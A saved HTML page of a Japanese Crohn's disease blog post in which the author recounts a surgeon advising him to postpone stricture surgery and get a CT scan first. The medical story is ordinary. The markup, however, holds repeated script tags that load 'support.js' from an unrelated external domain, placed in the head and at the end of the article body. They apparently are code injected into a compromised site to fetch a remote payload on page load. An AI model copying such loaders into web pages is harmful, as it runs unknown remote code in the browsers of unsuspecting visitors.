

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enjoyibd.com/gekai
body_size: 62947
content:
<!DOCTYPE HTML>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<meta charset="UTF-8">
	<title>手術の相談を外科医の先生としたら「もう少し考えて」と言われました</title>
	<meta name="viewport" content="width=device-width,initial-scale=1.0">
	<!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="keywords" content="クローン病,小腸造影,狭窄,手術" />
<meta name="description" content="手術の予定でしたが外科医の先生と話す中で延期したほうがいいのでは？と考えさせられました。" />
<meta name="robots" content="index" />
<meta property="og:title" content="手術の相談を外科医の先生としたら「もう少し考えて」と言われました" />
<meta property="og:type" content="article" />
<meta property="og:description" content="手術の予定でしたが外科医の先生と話す中で延期したほうがいいのでは？と考えさせられました。" />
<meta property="og:url" content="https://enjoyibd.com/gekai" />
<meta property="og:image" content="https://enjoyibd.com/wp-content/uploads/2017/12/89b960d77e028af7f0cd55054437e7b1.png" />
<meta property="og:locale" content="ja_JP" />
<meta property="og:site_name" content="ENJOY IBD -クローン病ブログ-" />
<link href="https://plus.google.com/" rel="publisher" />
<meta content="summary" name="twitter:card" />
<meta content="kengorou" name="twitter:site" />

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="ENJOY IBD -クローン病ブログ- &raquo; 手術の相談を外科医の先生としたら「もう少し考えて」と言われました のコメントのフィード" href="https://enjoyibd.com/gekai/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/enjoyibd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='base-css-css' href='https://enjoyibd.com/wp-content/themes/xeory_base/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://enjoyibd.com/wp-content/themes/xeory_base/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://enjoyibd.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://enjoyibd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://enjoyibd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://enjoyibd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enjoyibd.com/wp-json/wp/v2/posts/1644" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enjoyibd.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://enjoyibd.com/gekai" />
<link rel='shortlink' href='https://enjoyibd.com/?p=1644' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enjoyibd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenjoyibd.com%2Fgekai" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enjoyibd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenjoyibd.com%2Fgekai&#038;format=xml" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-PLRLZFW52T"></script>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PLRLZFW52T');
</script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<script>
        (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-6044484883381332",
        enable_page_level_ads: true
        });
    </script>

</head>

<body id="#top" class="wp-singular post-template-default single single-post postid-1644 single-format-standard wp-theme-xeory_base left-content color01" itemschope="itemscope" itemtype="http://schema.org/WebPage">

  <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.4&appId=";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<header id="header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
  <div class="wrap">
          <p id="logo" itemprop="headline">
        <a href="https://enjoyibd.com">ENJOY IBD -クローン病ブログ-</a>
      </p>

  <div id="header-sns" class="sp-hide"><ul><li class="twitter_icon"><a target="_blank" href="https://twitter.com/kengorou"><i class="fa fa-twitter-square"></i></a></li><li class="feedly_icon"><a target="_blank" href="https://feedly.com/i/subscription/feed/https%3A%2F%2Fenjoyibd.com%2Ffeed"><i class="fa fa-rss"></i></a></li></ul></div>
  </div>
</header>

<!-- start global nav  -->
<!---->


<div id="content">

<div class="wrap">
  
    <ol class="breadcrumb clearfix"><li itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://enjoyibd.com" itemprop="url"><i class="fa fa-home"></i> <span itemprop="title">ホーム</span></a> / </li><li itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://enjoyibd.com/category/%e8%ba%ab%e4%bd%93%e3%81%ae%e7%97%87%e7%8a%b6" itemprop="url"><i class="fa fa-folder"></i> <span itemprop="title">身体の症状</span></a> / </li><li><i class="fa fa-file-text"></i> 手術の相談を外科医の先生としたら「もう少し考えて」と言われました</li></ol>  <div id="main" class="col-md-8" role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
    
    <div class="main-inner">
    
            
        <article id="post-1644" class="post-1644 post type-post status-publish format-standard has-post-thumbnail hentry category-10 tag-33 tag-154 tag-57 tag-106" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">

      <header class="post-header">
        <ul class="post-meta list-inline">
          <li class="date updated" itemprop="datePublished" datetime="2018-01-19T13:04:13+09:00"><i class="fa fa-clock-o"></i> 2018.01.19</li>
        </ul>
        <h1 class="post-title" itemprop="headline">手術の相談を外科医の先生としたら「もう少し考えて」と言われました</h1>
        <div class="post-header-meta">
            <!-- ソーシャルボタン -->
  <ul class="bzb-sns-btn ">
      <li class="bzb-facebook">
      <div class="fb-like"
        data-href="https://enjoyibd.com/gekai"
        data-layout="button_count"
        data-action="like"
        data-show-faces="false"></div>
    </li>    <li class="bzb-twitter">
      <a href="https://twitter.com/share" class="twitter-share-button"  data-url="https://enjoyibd.com/gekai"  data-text="手術の相談を外科医の先生としたら「もう少し考えて」と言われました">Tweet</a>
      <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.async=true;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
    </li>    <li class="bzb-googleplus">
      <div class="g-plusone" data-href="https%3A%2F%2Fenjoyibd.com%2Fgekai" ></div>
    </li>    <li class="bzb-hatena">
      <a href="http://b.hatena.ne.jp/entry/https%3A%2F%2Fenjoyibd.com%2Fgekai" class="hatena-bookmark-button" data-hatena-bookmark-title="手術の相談を外科医の先生としたら「もう少し考えて」と言われました" data-hatena-bookmark-layout="standard" data-hatena-bookmark-lang="ja" title="このエントリーをはてなブックマークに追加"><img src="//b.hatena.ne.jp/images/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="//b.hatena.ne.jp/js/bookmark_button.js" charset="utf-8" async="async"></script>
    </li>        <li class="bzb-line"><a href="http://line.me/R/msg/text/?手術の相談を外科医の先生としたら「もう少し考えて」と言われました%0D%0Ahttps%3A%2F%2Fenjoyibd.com%2Fgekai" target="_blank"><img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/line.png" width="82" height="20" alt="LINEで送る" /></a></li>
  </ul>
  <!-- /bzb-sns-btns -->        </div>
      </header>

      <section class="post-content" itemprop="text">
<p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ENJOY IBD リンク広告 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="8670470045"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</p>
      
                <div class="post-thumbnail">
          <img width="289" height="214" src="https://enjoyibd.com/wp-content/uploads/2017/12/89b960d77e028af7f0cd55054437e7b1-289x214.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://enjoyibd.com/wp-content/uploads/2017/12/89b960d77e028af7f0cd55054437e7b1-289x214.png 289w, https://enjoyibd.com/wp-content/uploads/2017/12/89b960d77e028af7f0cd55054437e7b1-300x222.png 300w, https://enjoyibd.com/wp-content/uploads/2017/12/89b960d77e028af7f0cd55054437e7b1-700x519.png 700w, https://enjoyibd.com/wp-content/uploads/2017/12/89b960d77e028af7f0cd55054437e7b1-282x209.png 282w, https://enjoyibd.com/wp-content/uploads/2017/12/89b960d77e028af7f0cd55054437e7b1.png 1598w" sizes="(max-width: 289px) 100vw, 289px" />        </div>
                <p>先週のお話です。</p>
<p>このブログでも報告しましたが、私は昨年の11月に小腸造影検査で4mmと7mmの狭窄が見つかり、屈曲がきつくてバルーン拡張が出来ないため、狭窄を広げるには手術しかないと言われました。</p>
<p>そこから手術をする方向で話を進めてきたのですが、ここに来て雲行きが怪しくなってきました。</p>
<p>と言うのも、兵庫医大か阪大で手術をするという事で先生の話やツイッターからの情報などから阪大で手術を受けようと腹が決まり、阪大で外科のトップである水島先生に診察を受ける事となりました。そして水島先生の診察を受けたのですが中々考えさせられる内容でした。</p>
<p><span id="more-1644"></span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="6339566976"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><h2>現在の状況</h2>
<p>診察の中で先生は私の今の状況を細かく聞いてくださいました。</p>
<ul>
<li>腹痛は（どれくらい）あるか</li>
<li>1日のトイレの回数はどうか</li>
<li>便の状態はどうか</li>
<li>食事の後のお腹の張りはどうか</li>
</ul>
<p>などなど。</p>
<p>私は今特に上記の事に対して困っている事はありませんでした。<br />
腹痛は無いし、1日1回しかトイレ（大）に行かないし、下痢じゃ無い普通の便だし、食事は1食だからお腹張らないし…とありのまま報告しました。</p>
<h2>先生の見解</h2>
<p>すると先生は</p>
<p>「今の状況と血液検査の結果、また小腸造影の結果を見る限りはそこまで急いで手術しなくてもいいと思うよ。炎症も落ち着いているし。」</p>
<p>とおっしゃいました。私は</p>
<p>「確かに今これといった困った症状は無いのですが、いつイレウスになるかわからない状態で、ビクビク食事をしないといけない状態が嫌なんです」</p>
<p>と答えました。先生は</p>
<p>「確かに小腸に狭窄があって詰まりやすいかもしれないけど、狭窄の前の腸の部分に拡張が見られないから今のところ食事に気をつけている範囲ではスムーズに（内容物が）流れている状態だと思われます。」</p>
<p>と答えてくれました。また</p>
<p>「kengorouさんがおっしゃるイレウスの予防としての手術は出来ますが、腸は切ると元には戻りません。ですので、今特に困った症状が無い状態なのであれば外科医の立場としては手術はまだ先でも十分だと思います。エレンタールも十分摂取しておられるし、食事にも気をつけておられるので後5年くらいは保つと思いますよ。クローン病では１度手術で悪い箇所を取ったとしても再燃するリスク、さらにその後の再手術のリスクがあるので、それも踏まえてもう一度手術を考えてみてはいかがでしょうか？」</p>
<p>と説明してくれました。<br />
私はもう手術をするという考えだったのですが、</p>
<p>「多少の我慢は必要だけど、あと5年は保つのか…」</p>
<p>とここへ来て考え直したほうがいいのかと悩みました。<br />
すぐに答えを出す事ができずに考えていると、先生から</p>
<p>「とりあえず手術をするにしてもCTで腸の癒着具合も調べないといけないので、その検査をしてから答えを出してみませんか？」</p>
<p>と提案がありました。</p>
<p>それには私も納得し、手術に関してはCTの結果を見てから決断する事になりました。<br />
あと、これは余談ですが先生曰く</p>
<p>「色んなクローン病の患者さんと話をさせて頂くけど、状態が悪く検査をした結果、絶対手術をしたほうが良くなると勧めても断る患者さんのほうが圧倒的に多いんです。ですのでkengorouさんのような状態で手術をすると決められるのは本当に珍しいんですよ。だから私たちの立場から見ると『本当に手術してもいいの？』って念を押して確認するレベルなんですよ（笑）」</p>
<p>との事でした。</p>
<p>この体験を通して、何かを決めるときは色んな人の意見を聞く事が大事だなと改めて感じました。<br />
という事で私の手術はどうなるのか…。</p>
<p>乞うご期待ください！（笑）<br />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=motyu-hagaki.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=motyu-hagaki.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=motyu-hagaki.com"></script></p>
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<div style="background-color: #ffffff; width: 250px; margin: 0px; padding-top: 6px; text-align: center; overflow: auto;">
<p><a style="word-wrap: break-word;" href="https://hb.afl.rakuten.co.jp/hgc/074ca7a0.79779766.074ca7a1.5926a5d1/?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fbook%2F14512543%2F&amp;m=http%3A%2F%2Fm.rakuten.co.jp%2Fbook%2Fi%2F18237086%2F&amp;link_type=picttext&amp;ut=eyJwYWdlIjoiaXRlbSIsInR5cGUiOiJwaWN0dGV4dCIsInNpemUiOiIyNDB4MjQwIiwibmFtIjoxLCJuYW1wIjoiZG93biIsImNvbSI6MCwiY29tcCI6ImRvd24iLCJwcmljZSI6MSwiYm9yIjowLCJjb2wiOjB9" target="_blank" rel="nofollow noopener"><img decoding="async" style="margin: 2px;" title="[商品価格に関しましては、リンクが作成された時点と現時点で情報が変更されている場合がございます。]" src="https://hbb.afl.rakuten.co.jp/hgb/074ca7a0.79779766.074ca7a1.5926a5d1/?me_id=1213310&amp;item_id=18237086&amp;m=https%3A%2F%2Fthumbnail.image.rakuten.co.jp%2F%400_mall%2Fbook%2Fcabinet%2F8611%2F9784789518611.jpg%3F_ex%3D80x80&amp;pc=https%3A%2F%2Fthumbnail.image.rakuten.co.jp%2F%400_mall%2Fbook%2Fcabinet%2F8611%2F9784789518611.jpg%3F_ex%3D240x240&amp;s=240x240&amp;t=picttext" alt="[商品価格に関しましては、リンクが作成された時点と現時点で情報が変更されている場合がございます。]" border="0" /></a></p>
<p style="font-size: 12px; line-height: 1.4em; text-align: left; margin: 0px; padding: 2px 6px; word-wrap: break-word;"><a style="word-wrap: break-word;" href="https://hb.afl.rakuten.co.jp/hgc/074ca7a0.79779766.074ca7a1.5926a5d1/?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fbook%2F14512543%2F&amp;m=http%3A%2F%2Fm.rakuten.co.jp%2Fbook%2Fi%2F18237086%2F&amp;link_type=picttext&amp;ut=eyJwYWdlIjoiaXRlbSIsInR5cGUiOiJwaWN0dGV4dCIsInNpemUiOiIyNDB4MjQwIiwibmFtIjoxLCJuYW1wIjoiZG93biIsImNvbSI6MCwiY29tcCI6ImRvd24iLCJwcmljZSI6MSwiYm9yIjowLCJjb2wiOjB9" target="_blank" rel="nofollow noopener">クローン病・潰瘍性大腸炎の安心おかず （食事療法おいしく続けるシリーズ） [ 田中可奈子 ]</a><br />
価格：1404円（税込、送料無料) <span style="color: #bbb;">(2018/1/19時点)</span></p>
</div>
</td>
</tr>
</tbody>
</table>
<h3>関連記事</h3>
